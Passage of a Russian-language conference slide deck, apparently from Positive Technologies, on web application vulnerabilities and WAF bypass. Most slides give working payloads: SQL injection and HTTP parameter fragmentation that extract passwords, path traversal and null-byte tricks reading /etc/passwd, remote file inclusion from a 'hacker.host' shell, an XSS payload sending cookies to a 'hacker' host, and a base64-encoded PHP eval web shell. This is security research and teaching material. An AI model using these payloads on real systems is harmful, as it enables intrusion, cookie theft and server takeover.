















Документ содержит анализ защищенности веб-приложений, с акцентом на выявление уязвимостей и методы их эксплуатации. Статистика за 2008 год показывает, что 83% сайтов имеют критические уязвимости, а 78% - уязвимости средней степени риска. Основные техники защиты и методологии тестирования также обсуждаются в контексте разработки безопасных веб-приложений.



![SQL Injectio n – Базовые знания "Внедрение операторов SQL" Способ нападения на базу данных в обход межсетевой защиты. В этом методе параметры, передаваемые базе данных через w eb- приложения, изменяются таким образом, чтобы изменить выполняемый SQL - запрос. Например, добавляя различные символы к параметру, можно выполнить дополнительный запрос совместно с превоначальным. Выделяют два вида SQL Injection SQL Injection в строковом параметре Примеры : SELECT * from table where name = " $_GET['name'] " SELECT id, acl from table where user_agent = ' $_SERVER["HTTP_USER_AGENT"] ' SQL Injection в цифровом параметре Примеры : SELECT login, name from table where id = $_COOKIE["id"] SELECT id, news from table where news = 123 limit $_POST["limit"]](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-22-320.jpg)

![Path Traversal, L/RFI – Базовые знания Пример уязвимости Path Traversal Логика программы : fopen( $_GET['file'] ,"r"); index.php?file= myfile.txt Пример эксплуатации : index.php?file= /../../../../../etc/passwd Опасность уязвимости Local File Including Функции include() и require() интерпретируют текст как часть программного кода ! Логика программы : include( $_GET['file'] .".inc"); index.php?file= myfile Пример эксплуатации : index.php?file= img/command_shell.jpg%00 Рождение Remote File Including Если allow_url_fopen & allow_url_include в состоянии enable, то : index.php?file= http://hacker.host/command_shell](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-48-320.jpg)

![Методы обхода фильтров безопасности (3) – SQL Injection Использовать null-byte для обхода бинарно-зависимых функций Пример : if(ereg ("^(.){1,3}$", $_GET['param'])) { … } /?param= 123 ereg ("^(.){1,3}$", " 123 ") – true /?param= 1234 ereg ("^(.){1,3}$", " 1234 ") – false /?param= 1+union+select+1 ereg ("^(.){1,3}$", " 1 union select 1 ") – false /?param= 123%00 ereg ("^(.){1,3}$", " 123\0 ") - true /?param= 1/*%00*/union+select+1 ereg ("^(.){1,3}$", " 1/*\0*/union select 1 ") - true](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-80-320.jpg)

![Методы обхода фильтров безопасности – XSS Пример эксплуатации XSS совместно с обходом встроенного фильтра от XSS -атак в Microsoft IE 8 <style>@\69\6d\70\6f\72\74 'http://ha.ckers.org/xss.css';</style> D0znp, http://onsec.ru/vuln?id=4 Еще пример с BlackHat USA09: <script> ($=[$=[]][(__=!$+$)[_=-~-~-~$]+({}+$)[_/_]+($$=($_=!''+$)[_/_]+$_[+$])])()[__[_/_]+__[_+~$]+$_[_]+$$](_/_) </script> BlackHat USA09 Eduardo Vela (Эдуардо Вела) , David Lindsay (Дэвид Линдсэй) http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf; D0znp, http://oxod.ru/2009/08/26/ обход- xss- фильтров-по-средствам-особенос/ ; http://sla.ckers.org/forum/read.php?2,31708](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-84-320.jpg)



![Методы обхода фильтров безопасности - Path Traversal Пример уязвимости path traversal Логика программы : <? include("./files/". $_GET['file'] ) ; ?> Эксплуатация уязвимости : /?id=/union%20select/../../../../../../../etc/passwd Запрос принимает вид : <? include(" ./files//uni X on%20sel X ect/../../../../../../../etc/passwd ") ; ?> Данный пример работает в случае «очистки» поступающих данных и немедленного прерывания процесса дальнейшего прохождения по сигнатурам](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-85-320.jpg)



![Практика обхода WAF: SQL Injection – HPP Как это работает ? Пример в среде IIS/ASP GET /index.asp?id= param1 &id= param2 &id= param3 HTTP/1.1 Host: localhost … После обработки такого HTTP- запроса web- приложение в качестве значения GET[id] получит следующие данные : Request.QueryString("id") = " param1 , param2 , param3 "](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-93-320.jpg)



![Практика обхода WAF: SQL Injection – HPP Пример в среде Apache/PHP/Mod_Rewrite Правило mod_rewrite: ... RewriteRule (.+)/(.+)/(.+)/$ / index.php?action= view &module=$1&category=$2&id=$3 … HTTP- запрос : GET /1/2/ 3 &action=edit / HTTP/1.1 Host: localhost … После обработки такого HTTP- запроса в Web- приложение поступит переменная GET[action] с установленным значением " edit” вместо ожидаемого значения " view" .](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-95-320.jpg)



![Практика обхода WAF: HTTP Parameter Pollution (HPP) Технология / Среда Интерпретация параметров Пример ASP.NET/IIS Склеивание через запятую par1=val1,val2 ASP/IIS Склеивание через запятую par1=val1,val2 PHP/APACHE Последний параметр результирующий par1=val2 PHP/Zeus Последний параметр результирующий par1=val2 JSP, Servlet/Apache Tomcat Первый параметр результирующий par1=val1 JSP,Servlet/Oracle Application Server 10g Первый параметр результирующий par1=val1 JSP,Servlet/Jetty Первый параметр результирующий par1=val1 IBM Lotus Domino Первый параметр результирующий par1=val1 IBM HTTP Server Последний параметр результирующий par1=val2 mod_perl,libapeq2/Apache Первый параметр результирующий par1=val1 Perl CGI/Apache Первый параметр результирующий par1=val1 mod_perl,lib???/Apache Первый параметр результирующий par1=val1 mod_wsgi (Python)/Apache Возвращается массив ARRAY(0x8b9058c) Pythin/Zope Первый параметр результирующий par1=val1 IceWarp Возвращается массив ['val1','val2'] AXIS 2400 Последний параметр результирующий par1=val2 Linksys Wireless-G PTZ Internet Camera Склеивание через запятую par1=val1,val2 Ricoh Aficio 1022 Printer Последний параметр результирующий par1=val2 webcamXP Pro Первый параметр результирующий par1=val1 DBMan Склеивание через две тильды par1=val1~~val2](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-96-320.jpg)



![Практика обхода WAF: SQL Injection – HPF Использование HTTP Parameter Fragmentation (HPF) Пример уязвимого кода Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b'] ); Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b']. " limit " .$_GET['c'] ); Следующий запрос не позволяет провести атаку /?a=1+ union+select +1,2/* При использовании HPF такие запросы могут успешно отработать /?a=1+ union/* &b= */select+1,2 /?a=1+ union/* &b= */select+1,pass/* &c= */from+users-- SQL - запросы принимают вид select * from table where a= 1 union /* and b=*/ select 1,2 select * from table where a= 1 union /* and b=*/ select 1,pass /* limit */ from users -- http://devteev.blogspot.com/2009/09/http-parameter-fragmentation-hpf-web.html](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-98-320.jpg)

![Общие проблемы Сохраненный вариант XSS В случае если удалось «протащить» XSS через фильтр, WAF не сможет воспрепятствовать реализации атаки Отраженный вариант XSS в Javascript Пример : <script> ... setTimeout(\"writetitle()\", $_GET[xss] ) ... </script> Эксплуатация : /?xss= 500); alert(document.cookie);// DOM-based XSS Пример : <script> ... eval( $_GET[xss] ); ... </script> Эксплуатация : /?xss= document.cookie Аналогичные проблемы наблюдаются у фильтров защиты от XSS на уровне client-side (например, IE8 ) Методы обхода WAF – Cross-Site Scripting](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-103-320.jpg)

![Практика обхода WAF: Cross-Site Scripting XSS через перенаправление запроса Уязвимый код : … header('Location: '.$_GET['param']); … А также : … header('Refresh: 0; URL='.$_GET['param']); … Такой запрос WAF не пропустит : /?param= javascript:alert(document.cookie) Подобный запрос WAF пропустит , и XSS отработает на некоторых браузерах ( Opera, Safari , Chrome, etc ) : /?param= data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4= http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-104-320.jpg)

![Практика обхода WAF: Cross-Site Scripting Использование HPP, HPF иногда позволяет обойти фильтры Обход правил фильтрации на примере ModSecurity: <img src="x:alert" onerror="eval(src%2b'(0)')"> ";document.write('<img sr'%2b'c=http:// hacker /x.png?'%2bdocument['cookie']%2b'>');" ... BlackHat USA09 Eduardo Vela (Эдуардо Вела) , David Lindsay (Дэвид Линдсэй) http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-105-320.jpg)

![Практика обхода WAF: Path Traversal и LFI Действительно, обойти сигнатуру « ../ » и «..\» не всегда возможно, но всегда ли это требуется ? Пример 1. Чтение файлов в каталоге, расположенном выше корневого Логика программы : <? include( $_GET['file'] .".txt") ; ?> Эксплуатация уязвимости : /?file= secrets/admins.db/./.[N]/./. /?file= secrets/admins.db..[N].. Уязвимость основана на двух особенностях в функциях PHP для взаимодействия с файловой системой: Нормализация пути (лишние символы, например , «/» и «/.» , удаляются) Усечение пути (определяется константой MAX_PATH, которая обычно меньше MAX_URI_PATH в WAF ) http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-106-320.jpg)

![Практика обхода WAF: Path Traversal и LFI Использование замены null-byte в реальных условиях При эксплуатации LFI с использованием метода по обходу null-byte могут использоваться следующие запросы: " any/../file[N] ", или " ../../file[N] ", или " /../../file[N] ", где [N] - замена null-byte, характерная для атакуемой ОС. Примеры ( среда FreeBSD 7.2 с php v5.2.10 with Suhosin-Patch 0.9.7): <? include("q/".$_GET['f'].".txt"); ?> Для выполнения атаки работает: /? f=../../../../../etc/passwd/.[N]/. , где /.[ N]/. - repeat("/.", 487) <? include("qq/".$_GET['f'].".txt"); ?> Предыдущий URL не позволит получить / etc/passwd. Но такой запрос успешно отработает: /? f=/../../../../../etc/passwd/.[N]/. <? include($_GET['f'].".txt"); ?> Предыдущие запросы не сработают. Отработает следующий URL: /?f=non/../../../../../etc/passwd/.[N]/. http://devteev.blogspot.com/2009/08/null-byte.html; http://www.ush.it/team/ush/hack-phpfs/phpfs_mad.txt](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-107-320.jpg)

![Практика обхода WAF: Path Traversal и LFI Пример 2. Выполнение команд на сервере Логика программы : <? include( $_GET['file'] .".txt") ; ?> Эксплуатация уязвимости : Запрос, блокируемый WAF: /?file=data:, <?php eval($_REQUEST[cmd]);?> &cmd=phpinfo(); Запрос, который WAF пропускает : /?file= data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b &cmd= phpinfo(); Уязвимость основана на особенности интерпретатора PHP (allow_url_fopen & allow_url_include должны находиться в состоянии enable) reference: коллективный разум antichat.ru](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-108-320.jpg)

![Спасибо за внимание! [email_address] [email_address] http://www.ptsecurity.ru/](https://image.slidesharecdn.com/pt-icoder-webvulns-091105054521-phpapp01/85/Web-118-320.jpg)